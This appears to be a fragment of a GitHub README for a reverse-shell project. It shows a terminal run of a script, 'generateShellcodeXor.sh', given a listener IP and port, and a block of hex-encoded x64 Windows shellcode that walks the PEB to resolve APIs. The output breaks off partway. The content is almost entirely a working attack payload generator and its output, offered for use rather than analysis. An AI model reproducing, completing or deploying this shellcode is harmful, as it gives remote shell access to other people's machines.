 ┌─[d1rk@parrot]─[~/Projects/Mine/HTB/PIC/PIC-Rev-Shell]
└──╼ $./generateShellcodeXor.sh 192.168.108.240 4444
SHELLCODE GENERATOR
by D1rkMtr
Let's generate the shellcode using this bash script
\x57\x48\x89\xe7\x48\x83\xe4\xf0\x48\x83\xec\x20\xe8\x5f\x01\x00\x00\x48\x89\xfc
\x5f\xc3\x66\x2e\x0f\x1f\x84\x00\x00\x00\x00\x00\x41\x56\x41\x55\x41\x54\x55\x57
\x56\x53\x65\x48\x8b\x04\x25\x60\x00\x00\x00\x48\x8b\x40\x18\x4c\x8b\x68\x10\x4d
\x8b\x65\x30\x4d\x85\xe4\x74\x21\x48\x89\xce\x49\x63\x44\x24\x3c\x41\x8b\x84\x04
\x88\x00\x00\x00\x85\xc0\x75\x1b\x4d\x8b\x6d\x00\x4d\x8b\x65\x30\x4d\x85\xe4\x75
\xe2\x5b\x4c\x89\xe0\x5e\x5f\x5d\x41\x5c\x41\x5d\x41\x5e\xc3\x49\x8d\x3c\x04\x8b
\x5f\x20\x8b\x6f\x18\x4c\x01\xe3\x85\xed\x74\xd4\x45\x31\xdb\x66\x0f\x1f\x84\x00
\x00\x00\x00\x00\x44\x8b\x13\x45\x31\xc0\x48\x83\xc3\x04\x41\xb9\x99\x00\x00\x00
\x4d\x01\xe2\x45\x0f\xb6\x32\x49\x8d\x4a\x01\x45\x84\xf6\x74\x2f\x31\xc0\x66\x0f
\x1f\x44\x00\x00\x48\x8d\x14\x01\x48\x83\xc0\x01\x80\x3a\x00\x75\xf3\x4c\x39\xc0
\x76\x15\x43\x0f\xbe\x04\x02\x49\x83\xc0\x01\x42\x8d\x04\x48\x41\x01\xc1\x45\x84
\xf6\x75\xd1\x49\x39\xf1\x74\x0e\x41\x83\xc3\x01\x44\x39\xdd\x75\xa3\xe9\x66\xff